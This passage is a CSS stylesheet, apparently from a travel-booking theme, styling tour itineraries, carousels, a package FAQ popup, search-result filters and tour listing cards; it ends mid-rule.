.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc {
  display: flex;
  align-items: baseline;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i {
  margin-right: 12px;
  color: var(--main-color, #123a32);
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg {
  stroke: #000;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next {
  width: 48px;
  height: 48px;
  background: var(--main-color, #ec927e);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  z-index: 2;
  position: relative;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next.disabled, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next.disabled {
  opacity: 0.4;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev {
  left: 0px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev span:after, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-left.svg);
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next {
  right: 0px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next span:after, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-right.svg);
}
.st-single-tour.st-single-tour-8 .st-program-list.style2 .item, .st-single-tour.st-single-tour-9 .st-program-list.style2 .item {
  background-repeat: no-repeat;
  background-size: cover;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  overflow: visible;
  border-left-color: transparent;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border: none;
  padding: 0 47px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .box-shadow, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .box-shadow, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .box-shadow {
  width: calc(50% + 35px);
  overflow: hidden;
  padding: 20px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg img, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg img, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg img {
  object-fit: cover;
  border: 12px solid #fff;
  box-sizing: border-box;
  border-radius: 24px;
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.08);
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info {
  height: 100%;
  box-shadow: none;
  width: calc(50% - 35px);
  display: flex;
  align-items: center;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content {
  height: auto;
  padding: 0px 30px 0 15px;
  width: 100%;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time {
  font-size: 18px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: #fff;
  padding: 8px 16px;
  background: #36bca1;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 24px;
  position: relative;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: #123a32;
  position: relative;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: var(--heading-color, #123a32);
  position: relative;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc {
  display: flex;
  align-items: baseline;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i {
  margin-right: 12px;
  color: var(--main-color, #123a32);
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg, .st-single-tour.st-single-tour-2 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg, .st-single-tour.st-single-tour-3 .st-program-list.style4 .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg {
  stroke: #000;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-next {
  width: 48px;
  height: 48px;
  background: var(--main-color, #ec927e);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  z-index: 2;
  position: relative;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-next.disabled, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-next.disabled, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-next.disabled {
  opacity: 0.4;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-prev, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-prev, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-prev {
  left: 0px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-prev span:after, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-prev span:after, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-prev span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-left.svg);
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-next, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-next {
  right: 0px;
}
.st-single-tour.st-single-tour-1 .st-program-list.style4 .owl-carousel-wrapper .owl-next span:after, .st-single-tour.st-single-tour-2 .st-program-list.style4 .owl-carousel-wrapper .owl-next span:after, .st-single-tour.st-single-tour-3 .st-program-list.style4 .owl-carousel-wrapper .owl-next span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-right.svg);
}

.st-package-popup .mfp-close,
.st-package-popup .mfp-close:active,
.st-package-popup .mfp-close:focus {
  top: 20px;
  right: 17px;
  opacity: 1;
  background: transparent url(../../v2/images/svg/ico_close.svg) center center no-repeat;
}
.st-package-popup .st-faq {
  padding: 30px;
  background: #FFF;
  border-radius: 8px;
}
.st-package-popup .st-faq .item {
  margin-bottom: 20px;
  border: 1px solid #d7dce3;
  border-radius: 5px;
  overflow: hidden;
}
.st-package-popup .st-faq .item .header {
  overflow: hidden;
  padding-top: 20px;
  cursor: pointer;
  padding-bottom: 6px;
  padding-left: 15px;
  padding-right: 15px;
  background: #fcfcfc;
}
.st-package-popup .st-faq .item .header h5 {
  float: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: var(--link-color, #1A2B48);
}
.st-package-popup .st-faq .item .header .arrow {
  float: right;
  font-size: 20px;
  position: relative;
  top: -8px;
}
.st-package-popup .st-faq .item .body {
  font-size: 14px;
  color: #5e6d77;
  transition: all 0.3s;
  height: 0;
  overflow: hidden;
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}
.st-package-popup .st-faq .item .body .item-inner {
  padding: 0;
  margin: 0;
}
.st-package-popup .st-faq .item .body .item-inner li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}
.st-package-popup .st-faq .item .body .item-inner li label {
  font-weight: 400;
  font-size: 15px;
  margin-bottom: 0;
  display: inline-block;
}
.st-package-popup .st-faq .item .body .item-inner .booking-item-rating-stars {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 100%;
  top: -1px;
}
.st-package-popup .st-faq .item .body .item-inner .booking-item-rating-stars i {
  font-size: 16px;
  color: #fa5636;
}
.st-package-popup .st-faq .item .body .item-inner .booking-item-rating-stars li {
  display: inline-block;
  margin-bottom: 0px;
}
.st-package-popup .st-faq .item .body .item-inner .select-wrapper .caculator-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.st-package-popup .st-faq .item .body .item-inner .select-wrapper .caculator-item input {
  text-align: center;
  width: 50px;
}
.st-package-popup .st-faq .item .body .item-inner .select-wrapper i {
  cursor: pointer;
}
.st-package-popup .st-faq .item.active .header {
  border-bottom: 1px solid #d7dce3;
}
.st-package-popup .st-faq .item.active .header .arrow {
  transform: rotate(180deg);
}
.st-package-popup .st-faq .item.active .body {
  height: auto;
  padding-top: 20px;
}

.banner--solo .banner-headding {
  margin-top: -40px;
}
.banner--solo .banner-title-solo {
  font-size: 20px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: 0.48px;
  color: #36bca1;
  margin-bottom: 12px;
}
.banner--solo .banner-content-solo {
  text-align: left;
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 36px;
  letter-spacing: -0.8px;
  color: #123a32;
  position: relative;
  margin: 0;
}
.banner--solo .banner-content-solo:after {
  position: absolute;
  content: url(../images/Vector.svg);
  left: 0;
  bottom: -40px;
}

#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .st-results .sidebar-filter .sidebar-title {
  margin-top: 0;
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: var(--main--color, #123a32);
  text-transform: uppercase;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .st-banner-search-form {
  padding: 40px 0;
  border-bottom: 1px solid #eee;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .st-hotel-result {
  margin-top: 85px !important;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .st-left {
  display: flex;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .modern-result-string {
  margin-top: 0;
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: var(--main--color, #123a32);
  text-transform: uppercase;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .pagination {
  text-align: left !important;
  margin-top: 0 !important;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .pagination ul {
  text-align: center;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .pagination ul li {
  list-style: none;
  font-size: 16px;
  color: #768090;
  float: left;
  margin-right: 26px;
  background: none;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .pagination ul li a {
  font-size: 18px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  color: var(--main-color, #ec927e);
  display: block;
  height: 32px;
  width: 32px;
  line-height: 32px;
  text-decoration: none;
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .pagination ul li a.current {
  border: none !important;
  border-radius: unset;
  color: var(--main-color, #ec927e) !important;
  font-size: 20px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  background: none;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item-wrapper {
  padding-left: 30px;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter h3.sidebar-title:before {
  display: none;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item {
  background: transparent;
  border-radius: 0px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgba(18, 58, 50, 0.12);
  padding: 24px 0;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item.range-slider {
  padding-top: 0px;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-title {
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-title label {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  float: left;
  line-height: 23px;
  margin: 0;
  font-weight: 500;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-title .fa {
  float: right;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-content .st-icheck-item input:checked ~ .checkmark {
  background-color: #fff !important;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-content .st-icheck-item label {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-content .st-icheck-item label .checkmark {
  border: solid 2px var(--main-color, #ec927e);
  border-radius: 50%;
  position: absolute;
  top: 5px;
  left: 0;
  height: 16px;
  width: 16px;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item .item-content .st-icheck-item label .checkmark::after {
  left: 2px;
  top: 2px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--main-color, #ec927e);
  border: none;
  border-width: 0;
  transform: none;
  content: "";
  position: absolute;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-item .btn-apply-price-range {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  margin-top: 16px;
  letter-spacing: 1px;
  color: var(--main-color, #ec927e);
  background: none;
  padding: 0;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .modern-search-result .item-service .service-avatar {
  display: none;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .toolbar .toolbar-action {
  display: none !important;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .toolbar .button-filter {
  cursor: pointer;
  background: #FFFFFF;
  border: 1px solid #DEDEDE;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 50px;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: var(--heading-color);
  padding: 12px 20px;
  display: none;
}
#st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .toolbar .btn-filter-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 767px) {
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .toolbar .button-filter {
    display: block;
  }
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .modern-result-string {
    text-align: left;
    margin-top: 15px;
    font-size: 16px;
    line-height: 26px;
  }
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .modern-result-string .btn-clear-filter {
    display: none !important;
  }
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-item-wrapper {
    padding: 30px 20px;
  }
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .sidebar-title {
    display: none;
  }
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .sidebar-filter .close-sidebar {
    font-size: 21px;
    color: var(--heading-color);
    margin-bottom: 20px;
    display: inline-block;
    cursor: pointer;
    display: block;
  }
}

body.st-header-10 .daterangepicker.dropdown-menu {
  margin-top: 8px;
}

.services-item.item-elementor.grid-2 > .item {
  margin-bottom: 0;
  border: none;
  border-radius: 24px;
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  background-color: #fff;
  display: table;
}
.services-item.item-elementor.grid-2 > .item .featured-image {
  padding: 16px 16px 0 !important;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  overflow: hidden;
  margin: 0;
  height: 100%;
  border-radius: 3px;
}
.services-item.item-elementor.grid-2 > .item .featured-image a {
  border-radius: 24px;
  display: block;
  overflow: hidden;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  height: 100%;
}
.services-item.item-elementor.grid-2 > .item .featured-image img {
  width: 100%;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
  height: 100%;
  object-fit: contain;
}
.services-item.item-elementor.grid-2 > .item .ml5.f14.address.st-location--style4 {
  position: absolute;
  top: 40px;
  padding: 6px 8px;
  left: 0;
  font-size: 14px;
  background: var(--link-color, #5191FA);
  font-weight: 600;
  margin-left: 0 !important;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  text-transform: uppercase;
  border-radius: 0 8px 8px 0;
  color: #fff;
}
.services-item.item-elementor.grid-2 > .item .title--color {
  font-size: 18px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  margin: 16px 0 12px;
  padding: 0 16px;
}
.services-item.item-elementor.grid-2 > .item .title--color .st-link {
  color: var(--link-color, #123a32);
  transition: all 0.35s;
  text-decoration: none;
}
.services-item.item-elementor.grid-2 > .item .title--color .st-link::hover {
  color: var(--main-color, #ec927e) !important;
  text-decoration: none;
}
.services-item.item-elementor.grid-2 > .item .content-item {
  padding: 16px;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-tour--description {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 21px;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
  position: relative;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  margin-bottom: 15px;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper {
  position: relative;
  padding: 0 16px 16px;
  align-items: flex-end;
  justify-content: space-between;
  display: flex;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .price--tour {
  margin-left: 0;
  color: var(--link-color, #123a32);
  font-size: 24px;
  display: flex;
  flex-direction: column;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .price--tour .item {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0 !important;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  border: none !important;
  box-shadow: none;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .price--tour .text-small.lh1em.onsale {
  position: absolute;
  top: -6px;
  padding-bottom: 6px;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: #c4c4c4 !important;
  text-decoration: line-through;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .st-btn--book {
  position: relative;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .st-btn--book a {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.83;
  letter-spacing: 1px;
  color: #fff;
  padding: 14px 24px;
  background-color: var(--main-color, #ec927e);
  border-radius: 40px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  position: relative;
  display: inline-block;
  z-index: 20;
  -webkit-box-shadow: 0 5px 0 #df5334;
  box-shadow: 0 5px 0 #df5334;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  position: relative;
}
.services-item.item-elementor.grid-2 > .item .content-item .st-flex.space-between.st-price__wrapper .st-btn--book a:hover {
  transform: translateY(5px);
  box-shadow: 0 0 0 #df5334 !important;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms {
  position: relative;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature {
  width: 100%;
  display: flex;
  justify-content: space-between;
  padding-bottom: 20px;
  padding-top: 20px;
  position: relative;
  border-top: 1px solid rgba(66, 135, 121, 0.1);
  border-bottom: 1px solid rgba(66, 135, 121, 0.1);
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature .st-tour__item {
  display: flex;
  align-items: flex-start;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature .st-tour__item .item__info {
  margin-left: 12px;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature .st-tour__item .item__info .info__name {
  font-size: 14px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  margin: 0;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature .st-tour__item .item__info .info__value {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: #889c98;
  margin-bottom: 0;
}
.services-item.item-elementor.grid-2 > .item .content-item .fixed-bottoms .st-tour--feature .st-tour__item:last-child {
  padding-right: 40px;
}
.services-item.item-elementor.grid-2 > .item .content-item .section-footer {
  border: 0;
  margin-top: 0;
}
.services-item.item-elementor.grid-2 > .item .item__icon svg path {
  fill: var(--main-color, #ec927e);
}

.single #st-content-wrapper.st-style-elementor.st-single-tour-10 .wistlist-single .service-add-wishlist {
  width: 48px;
  height: 48px;
  background: #36bca1;
  display: flex;
  align-items: center;
  justify-content: center;
